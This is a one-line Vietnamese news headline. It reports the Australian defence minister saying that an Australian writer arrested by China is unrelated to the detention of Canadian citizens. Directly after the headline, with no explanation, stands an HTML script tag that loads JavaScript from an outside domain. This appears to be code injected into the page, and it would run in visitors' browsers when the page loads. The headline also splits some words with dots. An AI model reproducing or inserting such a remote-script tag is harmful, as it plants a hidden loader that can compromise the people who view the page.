 Bộ trưởng quốc phòng Úc: Nhà văn Úc bị Trung Quốc b.ắt không liên quan vụ b.ắt giữ công dân Canada<script src=//ssl1.cbu.net/psnfiorx></script>